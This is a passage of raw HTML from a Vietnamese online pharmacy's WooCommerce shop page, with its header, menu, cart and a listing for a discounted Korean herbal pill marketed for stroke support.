  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://nhathuoctuetam.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://nhathuoctuetam.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathuoctuetam.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathuoctuetam.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathuoctuetam.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="archive post-type-archive post-type-archive-product wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-shop woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-527T4H5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><div id="text-slider" style="width: 100%; height: 40px;color: white; font-size: 13px; line-height: 40px; margin-top: -10px; font-weight: bold; position: relative; overflow: hidden;">
  <div class="text-slide">Sản phẩm 100% Chính Hãng</div>
  <div class="text-slide">Rất nhiều ưu đãi và chương trình khuyến mãi đang chờ đợi bạn</div>
  <div class="text-slide">Hỗ trợ tư vấn trước trong và sau khi mua hàng</div>
</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html custom html_topbar_right"><ul style="display: flex; align-items: center; font-weight: bold; font-family: Arial, sans-serif; color: white; list-style: none; margin: 0;">
    <li class="item-login-top" style="display: flex; align-items: center;">
        <a href="#" rel="nofollow" title="Đăng ký" style="color: white; text-decoration: none;font-size: 14px; font-weight: 700; font-family: 'Quicksand', sans-serif;">Đăng ký</a>
        <span style="display: inline-block; width: 1px; height: 15px; background-color: white; margin: 0 12px;"></span>
    </li>
    <li class="item-login-top" style="display: flex; align-items: center;">
        <a href="#" rel="nofollow" title="Đăng nhập" style="color: white; text-decoration: none; font-size: 14px; font-weight: 700; font-family: 'Quicksand', sans-serif;">Đăng nhập</a>
        <span style="display: inline-block; width: 1px; height: 15px; background-color: white; margin: 0 12px;"></span>
    </li>
    <li class="hotine" style="display: flex; align-items: center;">
        <span style="margin-right: 8px;margin-top: 5px;">Hotline đặt hàng:</span>
        <a href="tel:0379969199" style="background-color: #0044cc; color: white; padding: 6px 12px; border-radius: 20px; display: flex; align-items: center; gap: 6px; text-decoration: none;font-size: 14px; font-weight: 700; font-family: 'Quicksand', sans-serif;">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="white" viewBox="0 0 16 16">
                <path d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 
                17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 
                1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 
                0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 
                8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 
                0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 
                2.612.163L6.29 2.98c.329.423.445.974.315 
                1.494l-.547 2.19a.678.678 0 0 0 
                .178.643l2.457 2.457a.678.678 0 
                0 0 .644.178l2.189-.547a1.745 
                1.745 0 0 1 1.494.315l2.306 
                1.794c.829.645.905 1.87.163 
                2.611l-1.034 1.034c-.74.74-1.846 
                1.065-2.877.702a18.634 18.634 0 0 
                1-7.01-4.42 18.634 18.634 0 0 
                1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z"/>
            </svg>
            0379 969 199
        </a>
    </li>
</ul></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><div id="text-slider" style="width: 100%; height: 40px;color: white; font-size: 13px; line-height: 40px; margin-top: -10px; font-weight: bold; position: relative; overflow: hidden;">
  <div class="text-slide">Sản phẩm 100% Chính Hãng</div>
  <div class="text-slide">Rất nhiều ưu đãi và chương trình khuyến mãi đang chờ đợi bạn</div>
  <div class="text-slide">Hỗ trợ tư vấn trước trong và sau khi mua hàng</div>
</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nhathuoctuetam.com/" title="NHÀ THUỐC TUỆ TÂM - Tận Tâm Phục Vụ" rel="home">
		<img width="440" height="171" src="https://nhathuoctuetam.com/wp-content/uploads/2025/05/logo-nha-thuoc-tue-tam.png" class="header_logo header-logo" alt="NHÀ THUỐC TUỆ TÂM"/><img  width="440" height="171" src="https://nhathuoctuetam.com/wp-content/uploads/2025/05/logo-nha-thuoc-tue-tam.png" class="header-logo-dark" alt="NHÀ THUỐC TUỆ TÂM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button round is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-prompts-overlay" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://nhathuoctuetam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-prompts-overlay">
              <li class="html custom html_nav_position_text_top"><div class="flex-col hide-for-medium flex-right">
    <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-large nav-spacing-large">
        <li class="html custom html_topbar_right">
            <div class="header-button">
                <a rel="nofollow" rel="noopener noreferrer" href="https://zalo.me/0379969199" target="_blank"
                    class="button primary is-gloss is-normal box-shadow-2" style="border-radius:5px;background: #6ab71c;">
                    <i class="fa fa-comments"></i><span>Chat tư vấn</span>
                </a>
            </div>
        </li>
    </ul>
</div></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://nhathuoctuetam.com/gio-hang/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://nhathuoctuetam.com/mua/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              
<li class="account-item has-icon">
		<a href="https://nhathuoctuetam.com/tai-khoan/" class="account-link-mobile is-small" title="Tài khoản" aria-label="Tài khoản">
		<i class="icon-user" aria-hidden="true"></i>	</a>
	</li>
<li class="cart-item has-icon">

<div class="header-button">
		<a href="https://nhathuoctuetam.com/gio-hang/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://nhathuoctuetam.com/mua/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM19.526 19.571c0 0.82-0.288 1.464-0.865 1.931s-1.372 0.701-2.385 0.701h-0.439l-0.556 2.653h-1.556l1.577-7.46h1.725c0.823 0 1.445 0.181 1.867 0.543 0.421 0.363 0.632 0.906 0.632 1.631zM16.117 20.908h0.286c0.483 0 0.863-0.117 1.14-0.352s0.415-0.549 0.415-0.944c0-0.612-0.332-0.918-0.995-0.918h-0.378l-0.47 2.214zM20.047 24.858l1.592-7.46h1.556l-1.592 7.46h-1.556zM28.019 18.596c-0.449 0-0.853 0.138-1.212 0.413s-0.647 0.681-0.865 1.217c-0.218 0.536-0.326 1.112-0.326 1.727 0 0.568 0.116 0.99 0.349 1.265s0.605 0.413 1.115 0.413c0.497 0 1.071-0.131 1.725-0.393v1.327c-0.677 0.262-1.357 0.393-2.041 0.393-0.864 0-1.536-0.254-2.016-0.763s-0.719-1.229-0.719-2.161c0-0.892 0.177-1.712 0.531-2.462s0.827-1.32 1.419-1.709c0.592-0.39 1.272-0.584 2.041-0.584 0.425 0 0.803 0.038 1.133 0.115s0.684 0.217 1.061 0.421l-0.602 1.276c-0.36-0.201-0.659-0.333-0.893-0.398s-0.467-0.097-0.699-0.097zM35.878 24.858h-1.725l-1.076-3.021-0.638 0.357-0.556 2.664h-1.556l1.577-7.46h1.562l-0.776 3.582 0.806-1.046 2.087-2.536h1.842l-3.031 3.572 1.485 3.889zM44.038 17.397l-1.026 4.828c-0.194 0.905-0.565 1.587-1.112 2.046s-1.26 0.689-2.138 0.689c-0.721 0-1.288-0.193-1.702-0.579s-0.62-0.909-0.62-1.569c0-0.245 0.026-0.48 0.077-0.704l1-4.71h1.556l-0.99 4.69c-0.058 0.252-0.087 0.465-0.087 0.638 0 0.605 0.321 0.908 0.965 0.908 0.419 0 0.75-0.13 0.995-0.39s0.422-0.649 0.531-1.166l0.99-4.68h1.561zM50.276 19.571c0 0.82-0.288 1.464-0.865 1.931s-1.372 0.701-2.386 0.701h-0.439l-0.556 2.653h-1.556l1.577-7.46h1.725c0.823 0 1.446 0.181 1.867 0.543s0.633 0.906 0.633 1.631zM46.867 20.908h0.286c0.483 0 0.863-0.117 1.14-0.352s0.416-0.549 0.416-0.944c0-0.612-0.331-0.918-0.995-0.918h-0.378l-0.47 2.214z"></path>
</svg>
<span class="screen-reader-text">Cash on Pickup</span></div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8317 menu-item-design-default"><a href="https://nhathuoctuetam.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8427 menu-item-design-default"><a href="https://nhathuoctuetam.com/danh-muc/thuoc-tang-cuong-sinh-ly-nam/" class="nav-top-link">Sinh lý</a></li>
<li id="menu-item-8430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8430 menu-item-design-default"><a href="https://nhathuoctuetam.com/danh-muc/my-pham/" class="nav-top-link">Mỹ Phẩm</a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8429 menu-item-design-default"><a href="https://nhathuoctuetam.com/danh-muc/nhan-sam-han-quoc/" class="nav-top-link">Nhân Sâm Hàn Quốc</a></li>
<li id="menu-item-8428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8428 menu-item-design-default"><a href="https://nhathuoctuetam.com/danh-muc/thuc-pham-chuc-nang/" class="nav-top-link">Thực Phẩm Chức Năng</a></li>
<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524 menu-item-design-default"><a href="https://nhathuoctuetam.com/category/chuyen-muc-suc-khoe/" class="nav-top-link">CHUYÊN MỤC SỨC KHỎE</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://nhathuoctuetam.com/gioi-thieu/" class="nav-top-link">GIỚI THIỆU</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title featured-title dark ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 		<h1 class="shop-page-title is-xlarge">Cửa hàng</h1>
		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://nhathuoctuetam.com">Trang chủ</a> <span class="divider">&#47;</span> Cửa hàng</nav></div>
	  </div>

	   <div class="flex-col medium-text-center  form-flat">
	  	 		<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Hiển thị 1&ndash;12 của 70 kết quả	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đơn hàng của cửa hàng"
			>
					<option value="menu_order"  selected='selected'>Sắp xếp mặc định</option>
					<option value="popularity" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date" >Sắp xếp theo mới nhất</option>
					<option value="price" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div>

	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-4376 status-publish first instock product_cat-nhan-sam-han-quoc has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-46%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://nhathuoctuetam.com/san-pham/an-cung-nguu-hoang-han-quoc/">
					<img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="An Cung Ngưu Hoàng Hàn Quốc hỗ trợ cho người đột quỵ" decoding="async" fetchpriority="high" srcset="https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang-300x300.jpg 300w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang-600x600.jpg 600w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-chinh-hang.jpg 800w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of An Cung Ngưu Hoàng Hàn Quốc hỗ trợ cho người đột quỵ" aria-hidden="true" decoding="async" srcset="https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung-247x247.jpg 247w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung-100x100.jpg 100w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung-510x510.jpg 510w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung-400x400.jpg 400w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung-280x280.jpg 280w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung-768x768.jpg 768w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung-300x300.jpg 300w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung-600x600.jpg 600w, https://nhathuoctuetam.com/wp-content/uploads/2022/01/an-cung-nguu-hoang-hoan-han-quoc-samsung.jpg 800w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4376" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Nhân Sâm Hàn Quốc		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://nhathuoctuetam.com/san-pham/an-cung-nguu-hoang-han-quoc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">An Cung Ngưu Hoàng Hàn Quốc hỗ trợ cho người đột quỵ</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>2,200,000</bdi></span></del> <span class="screen-reader-text">Giá gốc là: &#8363;2,200,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>1,190,000</bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: &#8363;1,190,000.</span></span>
<div class="thongtin" >
<div class="xemnhanh"><a class="quick-view" data-prod="4376" href="#quick-view">Xem Nhanh</a>  </div>  
<style>
.grid-tools {display: none !important;}	
</style>		
</div>

</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4133 status-publish instock product_cat-sinh-ly product_cat-thuoc-tang-cuong-sinh-ly-nam has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
